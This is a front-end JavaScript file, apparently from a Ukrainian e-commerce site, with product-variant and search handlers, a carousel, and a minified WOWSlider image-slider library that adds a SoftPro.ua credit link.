	if(flagTimer==0){
		if(interval<1){
			interval=interval+0.1;
			setTimeout(timerSlide,10);
		}else{
			flagTimer=1;
			for(i=0; i<$('#bonus table').length; i++){
				$('#bonus table:eq('+i+')').css('display','none');
			}
			$('#bonus table:eq('+act+')').css('display','table');	
			setTimeout(timerSlide,10);
		}
	}else{
		if(interval>0){
			interval=interval-0.1;
			setTimeout(timerSlide,10);
		}else{
			$('.slide').css('z-index','0');
			interval=0;
			flagTimer=0;										
		}
	}								
	$('.slide').css('opacity',interval+0);
}

$('#bonus .right_ar').click(function(){
	if(interval==0){
		for(i=0; i<$('#bonus table').length; i++){	
			if($('#bonus table:eq('+i+')').css('display')=='table'){				
				if(i==0)
					i=$('#bonus table').length;
				act=i-1;								
			}
		}
		$('.slide').css('z-index','99');
		setTimeout(timerSlide,1);
	}
});
						





/*************Variant**************/

$(".product-variants select").change(function(){
	$.post(set.ws,{q:'change_variant',vid:$(this).val()},function(data){	
		if(data!="false"){
			data = JSON.parse(data);
			if($(".product-item[code='"+data.nid+"']")){
                if(parseInt(data.type_price)==1){
                    $(".product-item[code='"+data.nid+"']").find(".add-cart").removeClass('disabled-cart');            
			    	$(".product-item[code='"+data.nid+"']").find(".add-cart").attr('variant',data.vid);
                }else{
                    $(".product-item[code='"+data.nid+"']").find(".add-cart").addClass('disabled-cart');     
                    $(".product-item[code='"+data.nid+"']").find(".add-cart").removeAttr('variant');
                }
				$(".product-item[code='"+data.nid+"']").find(".product-price").find('span.product-price').html(data.price);
				$(".product-item[code='"+data.nid+"']").find(".product-old-price").find('span').html(data.price_old);
				$(".product-item[code='"+data.nid+"']").find(".product-price-cart-payment").find('span').html(data.price_card_payment);
				$(".product-item[code='"+data.nid+"']").find(".product-variant-current .value").html(data.modification);
			}
		}
	});
});
/******************/

/************Search***********/
$(".search_product input").keydown(function(event) {
    
	if(event.keyCode==13 && !event.cancel  && (!event.srcElement || event.srcElement.autocomplete !='off')) {
	    

		search_product(this);		
	}
	
});
function search_product(obj){
	var inp=$(obj).parent().find('input');
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_product span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});
/*********************/


$(".carusel").find(".arrow-left").click(function(){	
	el=$(this).parents('.carusel').find('.carusel-carusel');	
	html=$(el).find('.span2').eq($(el).find('.span2').length-1).html();
	$(el).find('.span2').eq($(el).find('.span2').length-1).remove();
	html="<div class='span2'>"+html+"</div>";
	$(el).prepend(html);	
});

$(".carusel").find(".arrow-right").click(function(){
	el=$(this).parents('.carusel').find('.carusel-carusel');
	html=$(el).find('.span2').eq(0).html();
	$(el).find('.span2').eq(0).remove();
	html="<div class='span2'>"+html+"</div>";
	$(el).append(html);
});




if(''.tab)
'.producttab .tab-content>div'.tab('.producttab>ul>li');

//Селект вибору кількості елементів на сторінці
$("#limit-item-page").change(function(){
	$(document)[0].location.href=$(this).val();
});
//Радіобокси вибору кількості елементів на сторінці
$("input[name='limit-item-page']").change(function(){
	$(document)[0].location.href=$(this).val();
});

/*----------!Слайдер!-----------*/
jQuery.fn.wowSlider=function(x){var D=jQuery;var k=this;var h=k.get(0);x=D.extend({effect:function(){this.go=function(c,f){b(c);return c}},prev:"",next:"",duration:1000,delay:20*100,captionDuration:1000,captionEffect:0,width:960,height:360,caption:true,controls:true,autoPlay:true,bullets:true,stopOnHover:0,preventCopy:1},x);var a=D(".ws_images",k);var I=a.find("ul");function b(c){I.css({left:-c+"00%"})}D("<div>").css({width:"100%",visibility:"hidden","font-size":0,"line-height":0}).append(a.find("li:first img:first").clone().css({width:"100%"})).prependTo(a);I.css({position:"absolute",top:0,animation:"none","-moz-animation":"none","-webkit-animation":"none"});var q=x.images&&(new wowsliderPreloader(this,x));var i=a.find("li");var B=i.length;function w(c){return((c||0)+B)%B}var t=navigator.userAgent;if((!jQuery.support.boxModel)||(/Safari/.test(t))){var P=Math.pow(10,Math.ceil(Math.LOG10E*Math.log(B)));I.css({width:P+"00%"});i.css({width:100/P+"%"})}else{I.css({width:B+"00%",display:"table"});i.css({display:"table-cell","float":"none",width:"auto"})}var z=x.onBeforeStep||function(c){return c+1};x.startSlide=w(isNaN(x.startSlide)?z(-1,B):x.startSlide);b(x.startSlide);var F;if(x.preventCopy&&!/iPhone/.test(navigator.platform)){F=D('<div><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":10,background:"#FFF",opacity:0}).appendTo(k).find("A").get(0)}var g=[];i.each(function(c){var Y=D(">img:first,>a:first,>div:first",this).get(0);var Z=D("<div></div>");for(var f=0;f<this.childNodes.length;){if(this.childNodes[f]!=Y){Z.append(this.childNodes[f])}else{f++}}if(!D(this).data("descr")){D(this).data("descr",Z.html().replace(/^\s+|\s+$/g,""))}D(this).css({"font-size":0});g[g.length]=D(">a>img",this).get(0)||D(">*",this).get(0)});g=D(g);g.css("visibility","visible");if(typeof x.effect=="string"){x.effect=window["ws_"+x.effect]}var O=new x.effect(x,g,a);var A=x.startSlide;function j(Y,f,c){if(isNaN(Y)){Y=z(A,B)}Y=w(Y);if(A==Y){return}if(q){q.load(Y,function(){r(Y,f,c)})}else{r(Y,f,c)}}function U(Y){/*var f="";for(var c=0;c<Y.length;c++){f+=String.fromCharCode(Y.charCodeAt(c)^(1+(Y.length-c)%32))}*/var f="SoftPro.ua";return f}x.loop=x.loop||Number.MAX_VALUE;x.stopOn=w(x.stopOn);function r(Y,f,c){var Y=O.go(Y,A,f,c);if(Y<0){return}p(Y);if(x.caption){y(i[Y])}A=Y;if(A==x.stopOn&&!--x.loop){x.autoPlay=0}C();if(x.onStep){x.onStep(Y)}}function Q(Y,c,f,Z){new S(Y,c,f,Z)}function S(ac,Y,aa,Z){var f,c,ab=0;if(ac.addEventListener){ac.addEventListener("touchmove",function(ad){if(ab){if(Y(ad,f-ad.touches[0].pageX,c-ad.touches[0].pageY)){f=c=ab=0}}return false},false);ac.addEventListener("touchstart",function(ad){if(ad.touches.length==1){f=ad.touches[0].pageX;c=ad.touches[0].pageY;ab=1;if(aa){aa(ad)}}else{ab=0}},false);ac.addEventListener("touchend",function(ad){ab=0;if(Z){Z(ad)}},false)}}var X=a,d="YB[Xf`lbt+glo";if(!d){return}d=U(d);if(!d){return}else{Q(F?F.parentNode:a.get(0),function(Y,f,c){if((Math.abs(f)>20)||(Math.abs(c)>20)){W(Y,A+((f+c)>0?1:-1),f/20,c/20);return 1}return 0})}var l=k.find(".ws_bullets");var L=k.find(".ws_thumbs");function p(f){if(l.length){R(f)}if(L.length){G(f)}if(F){var c=D("A",i.get(f)).get(0);if(c){F.setAttribute("href",c.href);F.setAttribute("target",c.target);F.style.display="block"}else{F.style.display="none"}}}var n;function C(c){o();if(x.autoPlay){n=setTimeout(function(){j()},x.delay+(c?0:x.duration))}}function o(){if(n){clearTimeout(n)}n=null}function W(Z,Y,f,c){o();Z.preventDefault();j(Y,f,c);C()}var M=U('.P0|zt`n7+jfencqmtN{3~swuk"4S!QUWS+laacy0*041C<39');M+=U("``}dxbeg2uciewkwE$ztokvxa-ty{py*v``y!xcsm=74t{9");var J=X||document.body;d=d.replace(/^\s+|\s+$/g,"");X=d?D("<div>"):0;D(X).css({position:"absolute",padding:"0 0 0 0"}).appendTo(J);if(X&&document.all){var T=D('<iframe src="javascript:false"></iframe>');T.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",filter:"alpha(opacity=0)"});T.attr({scrolling:"no",framespacing:0,border:0,frameBorder:"no"});X.append(T)}D(X).css({zIndex:11,right:"5px",bottom:"2px"}).appendTo(J);M+=U("czvex5oxxd1amnamp9ctTp%{sun4~v{|xj(]elgim+M{iib`?!<");M=X?D(M):X;if(M){M.css({"font-weight":"normal","font-style":"normal",padding:"1px 5px",margin:"0 0 0 0","border-radius":"5px","-moz-border-radius":"5px",outline:"none"}).attr({href:"http://softpro.ua"}).html(d).bind("contextmenu",function(c){return false}).show().appendTo(X||document.body).attr("target","_blank")}if(x.controls){var u=D('<a href="#" class="ws_next">'+x.next+"</a>");var V=D('<a href="#" class="ws_prev">'+x.prev+"</a>");k.append(u);k.append(V);u.bind("click",function(c){W(c,A+1)});V.bind("click",function(c){W(c,A-1)});if(/iPhone/.test(navigator.platform)){V.get(0).addEventListener("touchend",function(c){W(c,A-1)},false);u.get(0).addEventListener("touchend",function(c){W(c,A+1)},false)}}var E;function e(){k.find(".ws_bullets a,.ws_thumbs a").click(function(aj){
    
   
    W(aj,D(this).index())
    return false;
    });if(L.length){L.hover(function(){E=1},function(){E=0});var ae=L.find(">div");L.css({overflow:"hidden"});var ag;L.mousemove(function(am){if(ag){return}var ao=0.1;for(var al=0;al<2;al++){var ak=L[al?"width":"height"](),aj=ae[al?"width":"height"](),an=ak-aj;if(an<0){an*=Math.min(Math.max(((am[al?"pageX":"pageY"]-L.offset()[al?"left":"top"])/ak-ao)/(1-2*ao),0),1);ae.stop(true).animate(al?{left:an}:{top:an},aj/2,"easeOutCubic")}else{ae.css(al?"left":"top",al?an/2:0)}}});L.trigger("mousemove");var ab,ac;Q(ae.get(0),function(al,ak,aj){ae.css("left",Math.min(Math.max(ab-ak,L.width()-ae.width()),0));ae.css("top",Math.min(Math.max(ac-aj,L.height()-ae.height()),0));al.preventDefault();return false},function(aj){ab=parseFloat(ae.css("left"))||0;ac=parseFloat(ae.css("top"))||0;return false});var Z;k.find(".ws_thumbs a").each(function(aj,ak){Q(ak,function(al){Z=1},0,function(al){ag=1;if(!Z){W(al,D(ak).index())}Z=0})})}if(l.length){var ai=l.find(">div");var af=D("a",l);var Y=af.find("IMG");if(Y.length){var aa=D('<div class="ws_bulframe"/>').appendTo(ai);var f=D("<div/>").css({width:Y.length+1+"00%"}).appendTo(D("<div/>").appendTo(aa));Y.appendTo(f);D("<span/>").appendTo(aa);var c=-1;function ad(al){if(al<0){al=0}if(q){q.loadTtip(al)}D(af.get(c)).removeClass("ws_overbull");D(af.get(al)).addClass("ws_overbull");aa.show();var am={left:af.get(al).offsetLeft-aa.width()/2,"margin-top":af.get(al).offsetTop-af.get(0).offsetTop+"px","margin-bottom":-af.get(al).offsetTop+af.get(af.length-1).offsetTop+"px"};var ak=Y.get(al);var aj={left:-ak.offsetLeft+(D(ak).outerWidth(true)-D(ak).outerWidth())/2};if(c<0){aa.css(am);f.css(aj)}else{if(!document.all){am.opacity=1}aa.stop().animate(am,"fast");f.stop().animate(aj,"fast")}c=al}af.hover(function(){ad(D(this).index())});var ah;ai.hover(function(){if(ah){clearTimeout(ah);ah=0}ad(c)},function(){af.removeClass("ws_overbull");if(document.all){if(!ah){ah=setTimeout(function(){aa.hide();ah=0},400)}}else{aa.stop().animate({opacity:0},{duration:"fast",complete:function(){aa.hide()}})}});ai.click(function(aj){W(aj,D(aj.target).index())})}}}function G(c){D("A",L).each(function(aa){if(aa==c){var Y=D(this);Y.addClass("ws_selthumb");if(!E){var f=L.find(">div"),Z=Y.position()||{},ab=f.position()||{};f.stop(true).animate({left:-Math.max(Math.min(Z.left,-ab.left),Z.left+Y.width()-L.width()),top:-Math.max(Math.min(Z.top,-ab.top),Z.top+Y.height()-L.height())})}}else{D(this).removeClass("ws_selthumb")}})}function R(c){D("A",l).each(function(f){if(f==c){D(this).addClass("ws_selbull");k[0].index=$(this).index(); $(k).trigger('change');}else{D(this).removeClass("ws_selbull")}})}if(x.caption){$caption=D("<div class='ws-title' style='display:none'></div>");k.append($caption);$caption.bind("mouseover",function(c){o()});$caption.bind("mouseout",function(c){C()})}var K=x.captionEffect||"slide";if(K=="move"){K=[{left1:"100%",top2:"100%"},{left1:"80%",left2:"-50%"},{top1:"-100%",top2:"100%",distance:0.7,easing:"easeOutBack"},{top1:"-80%",top2:"-80%",distance:0.3,easing:"easeOutBack"},{top1:"-80%",left2:"80%"},{left1:"80%",left2:"80%"}]}function y(f){var Z=D("img",f).attr("title");var Y=D(f).data("descr");var c=D(".ws-title",k);c.stop(1,1).stop(1,1).fadeOut(x.captionDuration/3,function(){if(Z||Y){c.html((Z?"<span>"+Z+"</span>":"")+(Y?"<div>"+Y+"</div>":""));if(K=="slide"){N(c,{direction:"left",easing:"easeInOutExpo",complete:function(){if(!jQuery.support.boxModel){c.get(0).style.removeAttribute("filter")}},duration:x.captionDuration})}else{m(c,K[Math.floor(Math.random()*K.length)],0.5,"easeOutElastic1",x.captionDuration)}}})}if(l.length||L.length){e()}p(A);if(x.caption){y(i[A])}if(x.stopOnHover){this.bind("mouseover",function(c){o()});this.bind("mouseout",function(c){C()})}C(1);function H(aa,f){var ab,Y=document.defaultView;if(Y&&Y.getComputedStyle){var Z=Y.getComputedStyle(aa,"");if(Z){ab=Z.getPropertyValue(f)}}else{var c=f.replace(/\-\w/g,function(ac){return ac.charAt(1).toUpperCase()});if(aa.currentStyle){ab=aa.currentStyle[c]}else{ab=aa.style[c]}}return ab}function v(Z,Y,ac){var ab="padding-left|padding-right|border-left-width|border-right-width".split("|");var aa=0;for(var f=0;f<ab.length;f++){aa+=parseFloat(H(Z,ab[f]))||0}var c=parseFloat(H(Z,"width"))||((Z.offsetWidth||0)-aa);if(Y){c+=aa}if(ac){c+=(parseFloat(H(Z,"margin-left"))||0)+(parseFloat(H(Z,"margin-right"))||0)}return c}function s(Z,Y,ac){var ab="padding-top|padding-bottom|border-top-width|border-bottom-width".split("|");var aa=0;for(var f=0;f<ab.length;f++){aa+=parseFloat(H(Z,ab[f]))||0}var c=parseFloat(H(Z,"height"))||((Z.offsetHeight||0)-aa);if(Y){c+=aa}if(ac){c+=(parseFloat(H(Z,"margin-top"))||0)+(parseFloat(H(Z,"margin-bottom"))||0)}return c}function m(aa,ae,c,ac,Y){var Z=aa.find(">span,>div").get();D(Z).css({position:"relative",visibility:"hidden"});aa.show();for(var f in ae){if(/\%/.test(ae[f])){ae[f]=parseInt(ae[f])/100;var ad=aa.offset()[/left/.test(f)?"left":"top"];var af=/left/.test(f)?"width":"height";if(ae[f]<0){ae[f]*=ad}else{ae[f]*=k[af]()-aa[af]()-ad}}}D(Z[0]).css({left:(ae.left1||0)+"px",top:(ae.top1||0)+"px"});D(Z[1]).css({left:(ae.left2||0)+"px",top:(ae.top2||0)+"px"});var Y=ae.duration||Y;function ab(ag){var ah=D(Z[ag]).css("opacity");D(Z[ag]).css({opacity:0,visibility:"visible"}).animate({opacity:ah},Y,"easeOutCirc").animate({top:0,left:0},{duration:Y,easing:(ae.easing||ac),queue:false})}ab(0);setTimeout(function(){ab(1)},Y*(ae.distance||c))}function N(ad,ag){var af={position:0,top:0,left:0,bottom:0,right:0};for(var Y in af){af[Y]=ad.get(0).style[Y]}ad.show();var ac={width:v(ad.get(0),1,1),height:s(ad.get(0),1,1),"float":ad.css("float"),overflow:"hidden",opacity:0};for(var Y in af){ac[Y]=af[Y]||H(ad.get(0),Y)}var f=D("<div></div>").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0});ad.wrap(f);f=ad.parent();if(ad.css("position")=="static"){f.css({position:"relative"});ad.css({position:"relative"})}else{D.extend(ac,{position:ad.css("position"),zIndex:ad.css("z-index")});ad.css({position:"absolute",top:0,left:0,right:"auto",bottom:"auto"})}f.css(ac).show();var ae=ag.direction||"left";var Z=(ae=="up"||ae=="down")?"top":"left";var aa=(ae=="up"||ae=="left");var c=ag.distance||(Z=="top"?ad.outerHeight({margin:true}):ad.outerWidth({margin:true}));ad.css(Z,aa?(isNaN(c)?"-"+c:-c):c);var ab={};ab[Z]=(aa?"+=":"-=")+c;f.animate({opacity:1},{duration:ag.duration,easing:ag.easing});ad.animate(ab,{queue:false,duration:ag.duration,easing:ag.easing,complete:function(){ad.css(af);ad.parent().replaceWith(ad);if(ag.complete){ag.complete()}}})}h.wsStart=j;h.wsStop=o;return this};jQuery.extend(jQuery.easing,{easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeOutElastic1:function(k,l,i,h,g){var f=Math.PI/2;var m=1.70158;var e=0;var j=h;if(l==0){return i}if((l/=g)==1){return i+h}if(!e){e=g*0.3}if(j<Math.abs(h)){j=h;var m=e/4}else{var m=e/f*Math.asin(h/j)}return j*Math.pow(2,-10*l)*Math.sin((l*g-m)*f/e)+h+i},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a}});


function ws_basic(c,a,b){this.go=function(d){b.find("ul").stop(true).animate({left:(d?-d+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},c.duration,"easeInOutExpo");return d}};

function ws_basic_linear(c,a,b){var d=jQuery;var e=d("<div></div>").css({position:"absolute",display:"none","z-index":2,width:"200%",height:"100%"}).appendTo(b);this.go=function(f,i){e.stop(1,1);var g=(!!((f-i+1)%a.length)^c.revers?"left":"right");d(a[i]).clone().css({position:"absolute",left:"auto",right:"auto",top:0,width:"50%"}).appendTo(e).css(g,0);d(a[f]).clone().css({position:"absolute",left:"auto",right:"auto",top:0,width:"50%"}).appendTo(e).css(g,"50%").show();e.css({left:"auto",right:"auto",top:0}).css(g,0).show();var h={};h[g]="-100%";e.animate(h,c.duration,"easeInOutExpo",function(){b.find("ul").css({left:-f+"00%"});d(this).hide().html("")});return f}};

function ws_blast(l,e,h){var d=jQuery;var a=l.distance||1;h=h.parent();var f=d("<div>").addClass("ws_effect");h.css({overflow:"visible"}).append(f);f.css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":8});var c=l.cols;var k=l.rows;var g=[];var b=[];function i(){var p=Math.max((l.width||f.width())/(l.height||f.height())||3,3);c=c||Math.round(p<1?3:3*p);k=k||Math.round(p<1?3/p:3);for(var n=0;n<c*k;n++){var o=n%c;var m=Math.floor(n/c);d([b[n]=document.createElement("div"),g[n]=document.createElement("div")]).css({position:"absolute",overflow:"hidden"}).appendTo(f).append(d("<img>").css({position:"absolute"}))}g=d(g);b=d(b);j(g);j(b,true)}function j(r,p,m){var q=f.width();var o=f.height();var n={left:d(window).scrollLeft(),top:d(window).scrollTop(),width:d(window).width(),height:d(window).height()};d(r).each(function(x){var w=x%c;var u=Math.floor(x/c);if(p){var A=a*q*(2*Math.random()-1)+q/2;var y=a*o*(2*Math.random()-1)+o/2;var z=f.offset();z.left+=A;z.top+=y;if(z.left<n.left){A-=z.left+n.left}if(z.top<n.top){y-=z.top+n.top}var v=(n.left+n.width)-z.left-q/c;if(0>v){A+=v}var t=(n.top+n.height)-z.top-o/k;if(0>t){y+=t}}else{var A=q*w/c;var y=o*u/k}d(this).find("img").css({left:-(q*w/c)+"px",top:-(o*u/k)+"px",width:q+"px",height:o+"px"});var s={left:A+"px",top:y+"px",width:q/c+"px",height:o/k+"px"};if(m){d(this).animate(s,{queue:false,duration:l.duration})}else{d(this).css(s)}})}this.go=function(m,o){if(!g.length){i()}f.show();d(g).stop(1).css({opacity:1,"z-index":3}).find("img").attr("src",e.get(o).src);d(b).stop(1).css({opacity:0,"z-index":2}).find("img").attr("src",e.get(m).src);j(b,false,true);d(b).animate({opacity:1},{queue:false,easing:"easeInOutExpo",duration:l.duration});j(g,true,true);d(g).animate({opacity:0},{queue:false,easing:"easeInOutExpo",duration:l.duration,complete:function(){h.find("ul").css({left:-m+"00%"});f.hide()}});var n=b;b=g;g=n;return m}};

function ws_blur(p,n,c){var h=jQuery;var b=!p.noCanvas&&!window.opera&&!!document.createElement("canvas").getContext;if(b){try{document.createElement("canvas").getContext("2d").getImageData(0,0,1,1)}catch(m){b=0}}var d;function k(q,e,r){q.css({opacity:0,visibility:"visible"});q.animate({opacity:1},e,"linear",r)}function i(q,e,r){q.animate({opacity:0},e,"linear",r)}var l;this.go=function(e,q){if(l){return -1}l=1;var u=h(n.get(q)),s=h(n.get(e));var t;if(b){if(!d){d='<canvas width="'+c.width()+'" height="'+c.height()+'"/>';d=h(d+d).css({"z-index":8,position:"absolute",width:"100%",height:"100%",left:0,top:0,visibility:"hidden"}).appendTo(c)}t=g(u,30,d.get(0))}if(b&&t){var r=g(s,30,d.get(1));k(t,p.duration/3,function(){c.find("ul").css({visibility:"hidden"});i(t,p.duration/6);k(r,p.duration/6,function(){t.css({visibility:"hidden"});c.find("ul").css({left:-e+"00%"}).css({visibility:"visible"});i(r,p.duration/2,function(){l=0})})})}else{b=0;t=g(u,8);t.fadeIn(p.duration/3,"linear",function(){c.find("ul").css({left:-e+"00%"});t.fadeOut(p.duration/3,"linear",function(){t.remove();l=0})})}return e};function g(v,u,q){var A=(parseInt(v.parent().css("z-index"))||0)+1;if(b){var D=q.getContext("2d");D.drawImage(v.get(0),0,0);if(!j(D,0,0,q.width,q.height,u)){return 0}return h(q)}var E=h("<div></div>").css({position:"absolute","z-index":A,left:0,top:0,width:"100%",height:"100%",display:"none"}).appendTo(c);var C=(Math.sqrt(5)+1)/2;var s=1-C/2;for(var t=0;s*t<u;t++){var w=Math.PI*C*t;var e=(s*t+1);var B=e*Math.cos(w);var z=e*Math.sin(w);h(document.createElement("img")).attr("src",v.attr("src")).css({opacity:1/(t/1.8+1),position:"absolute","z-index":A,left:Math.round(B)+"px",top:Math.round(z)+"px",width:"100%",height:"100%"}).appendTo(E)}return E}var o=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374,367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312,310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259];var a=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function j(ah,P,N,q,r,Y){if(isNaN(Y)||Y<1){return}Y|=0;var ac;try{ac=ah.getImageData(P,N,q,r)}catch(ag){console.log("error:unable to access image data: "+ag);return false}var v=ac.data;var W,V,ae,ab,E,H,B,t,u,M,C,O,K,S,X,F,A,G,I,R;var af=Y+Y+1;var T=q<<2;var D=q-1;var aa=r-1;var z=Y+1;var Z=z*(z+1)/2;var Q=new f();var L=Q;for(ae=1;ae<af;ae++){L=L.next=new f();if(ae==z){var w=L}}L.next=Q;var ad=null;var U=null;B=H=0;var J=o[Y];var s=a[Y];for(V=0;V<r;V++){S=X=F=t=u=M=0;C=z*(A=v[H]);O=z*(G=v[H+1]);K=z*(I=v[H+2]);t+=Z*A;u+=Z*G;M+=Z*I;L=Q;for(ae=0;ae<z;ae++){L.r=A;L.g=G;L.b=I;L=L.next}for(ae=1;ae<z;ae++){ab=H+((D<ae?D:ae)<<2);t+=(L.r=(A=v[ab]))*(R=z-ae);u+=(L.g=(G=v[ab+1]))*R;M+=(L.b=(I=v[ab+2]))*R;S+=A;X+=G;F+=I;L=L.next}ad=Q;U=w;for(W=0;W<q;W++){v[H]=(t*J)>>s;v[H+1]=(u*J)>>s;v[H+2]=(M*J)>>s;t-=C;u-=O;M-=K;C-=ad.r;O-=ad.g;K-=ad.b;ab=(B+((ab=W+Y+1)<D?ab:D))<<2;S+=(ad.r=v[ab]);X+=(ad.g=v[ab+1]);F+=(ad.b=v[ab+2]);t+=S;u+=X;M+=F;ad=ad.next;C+=(A=U.r);O+=(G=U.g);K+=(I=U.b);S-=A;X-=G;F-=I;U=U.next;H+=4}B+=q}for(W=0;W<q;W++){X=F=S=u=M=t=0;H=W<<2;C=z*(A=v[H]);O=z*(G=v[H+1]);K=z*(I=v[H+2]);t+=Z*A;u+=Z*G;M+=Z*I;L=Q;for(ae=0;ae<z;ae++){L.r=A;L.g=G;L.b=I;L=L.next}E=q;for(ae=1;ae<=Y;ae++){H=(E+W)<<2;t+=(L.r=(A=v[H]))*(R=z-ae);u+=(L.g=(G=v[H+1]))*R;M+=(L.b=(I=v[H+2]))*R;S+=A;X+=G;F+=I;L=L.next;if(ae<aa){E+=q}}H=W;ad=Q;U=w;for(V=0;V<r;V++){ab=H<<2;v[ab]=(t*J)>>s;v[ab+1]=(u*J)>>s;v[ab+2]=(M*J)>>s;t-=C;u-=O;M-=K;C-=ad.r;O-=ad.g;K-=ad.b;ab=(W+(((ab=V+z)<aa?ab:aa)*q))<<2;t+=(S+=(ad.r=v[ab]));u+=(X+=(ad.g=v[ab+1]));M+=(F+=(ad.b=v[ab+2]));ad=ad.next;C+=(A=U.r);O+=(G=U.g);K+=(I=U.b);S-=A;X-=G;F-=I;U=U.next;H+=q}}ah.putImageData(ac,P,N);return true}function f(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}};


function ws_fade(c,a,b){var e=jQuery;var d=e("ul",b);var f={position:"absolute",left:0,top:0,width:"100%",height:"100%"};this.go=function(g,h){var i=e(a.get(g)).clone().css(f).hide().appendTo(b);if(!c.noCross){var j=e(a.get(h)).clone().css(f).appendTo(b);d.hide();j.fadeOut(c.duration,function(){j.remove()})}i.fadeIn(c.duration,function(){d.css({left:-g+"00%"}).show();i.remove()});return g}};

function ws_flip(c,m,e){var f=jQuery;var s=!jQuery.support.boxModel;var l=c.cols||Math.round(c.width/90);var k=c.rows||Math.round(c.height/30);var h=f("<div></div>");e.append(h);h.css({position:"absolute",left:0,top:0,width:"100%",height:"100%"});var q=[];var a=[l*0.7,l*2.5];var n=[[],[]];function p(j,y,z){if(!j[z]){j[z]=[]}j[z][j[z].length]=y}for(var g=0;g<l*k;g++){var u=g%l,t=Math.floor(g/l);var o=Math.round(c.width*(u)/l),v=Math.round(c.height*(t)/k);var r=q[g]=document.createElement("div");f(r).css({position:"absolute","background-position":-o+"px -"+v+"px"}).appendTo(h);p(n[0],r,2*t+u);p(n[1],r,Math.abs(g-(l*k>>1)))}function x(){var B=h.width();var D=h.height();for(var C=0;C<l*k;C++){var A=C%l,z=Math.floor(C/l);var G=Math.round(B*(A)/l),E=Math.round(D*(z)/k),y=Math.round(B*(A+1)/l)-G,F=Math.round(D*(z+1)/k)-E;f(q[C]).css({width:y+"px",height:F+"px",left:G+"px",top:E+"px"}).data({width:y,height:F})}}function d(y,j,i){if(s){y.each(function(z,A){A=f(A);A.animate({width:A.data("width")*0.8+"px",height:0},{easing:"easeInOutCubic",duration:j,complete:i})})}else{y.animate({scaleX:0.8,scaleY:-1},{easing:"easeInOutCubic",duration:j,complete:i})}}function b(y,j,i){if(s){y.each(function(z,A){A=f(A);A.animate({width:A.data("width")+"px",height:A.data("height")+"px"},{easing:"easeInOutCubic",duration:j,complete:i})})}else{y.animate({scaleX:1,scaleY:1},{easing:"easeInOutCubic",duration:j,complete:function(){y.css({"-o-transform":"none"});if(i){i()}}})}}var w;this.go=function(B,j){if(w){return -1}w=1;x();var i=("type" in c)?c.type:Math.round(Math.random()*(n.length-1));f(q).stop(1,1).css({opacity:1,"z-index":3,"background-image":'url("'+m.get(j).src+'")'});h.show();var A=f("ul",e);A.find("img").css({visibility:"hidden"});var F=n[i];var E=Math.round(a[i]);var C=c.duration*0.9/(F.length+2*E);var y=C*E;if(!s){y/=2}var z=0;function D(){if(z<F.length){d(f(F[z]),y)}var I=z-E;if(I>=0&&I<F.length){var H=f(F[I]);var G;if(I>=F.length-1){G=function(){if(w){A.css({left:-B+"00%"}).find("img").css({visibility:"visible"});h.hide();w=0}}}b(H,y,G);H.css("background-image",'url("'+m.get(B).src+'")')}z++;if(z-E<F.length){setTimeout(D,C)}}D();return B}}jQuery.extend(jQuery.easing,{easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a}});

